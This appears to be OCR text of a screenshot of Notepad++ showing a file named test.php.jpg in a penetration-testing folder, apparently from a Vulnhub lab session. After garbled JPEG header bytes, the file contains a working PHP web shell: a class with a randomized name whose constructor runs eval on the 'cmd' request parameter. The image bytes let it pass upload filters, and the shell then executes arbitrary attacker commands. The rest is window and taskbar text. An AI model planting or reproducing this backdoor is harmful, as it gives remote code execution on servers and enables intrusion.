 C:\Penetration\ShellTools\WebShell\test.php.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.php.jpg
1 xFFxD8xFFxE0NULDLEJFIFNULSOHSOHSOHNUL`NUL`NULNULxFFxDBNULCNULBSACKACKBELACKENQBSBELBELBEL BS
2 FFDC4
3 FFVTVTFFEMDC2DC3SIDC4GSSUBUSRSGSSUBFSFS $.' ",#FSFS(7),01444US'9=82<.342xFFxDBNULCSOH FFVTFFCAN
4
5 CAN2!FS!22222222222222222222222222222222222222222222222222xFFxC2DC1BS)#ETXSOH"STXDC1SOHETXDC1SOHxFFxC4NAKSOHSOHACKxFFxC4DC4SOHSOHxFFxDAFFETXSOHSTXDLEETXDLESOHxBBBEL
xFFxC4DC4DLESOH@xFFxDABSSOHSOHSOHENQSTXwxFFxC4DC4DC1SOH0xFFxDABSSOHETXSOHSOH?SOHUSxFFxC4DC4DC1SOH0xFFxDABSSOHSTXSOHSOH?SOHUSxFFxC4DC4DLESOH@xFFxDABSSOHSOHACK?STX
wxFFxC4DC4DLESOH@xFFxDABSSOHSOHSOH?!wxFFxDAFFETXSOHSTXETXDLE笙<笙<xF3xFFxC4DC4DC1SOH0xFFxDABSSOHETXSOHSOH?DLEUSxFFxC4DC4DC1SOH0xFFxDABSSOHSTXSOHSOH?DLEUSxFFxC4DC4DLESOH
@xFFxDABSSOHSOHSOH?DLEwxFFxD9<?php
6 class G69mts30 { public function __construct($HWtDR){ @eval("/*Z72g5S2T59*/".$HWtDR.""); }}new G69mts30($_REQUEST['cmd']);?>SUB
Normal text file length : 474 lines : 6 Ln : 6 Col : 126 Pos : 475 Windows (CR LF) ANSI INS
【甄选靶场】Vulnhu... root@penetration: ... 管理员: 命令提示符 16FristiLeaks_1.3.m... README.md - Typo... 中国蚁剑 C:\Penetration\Shell... C:\Penetration\Shell... C:\Penetration\Shell... 英 23:32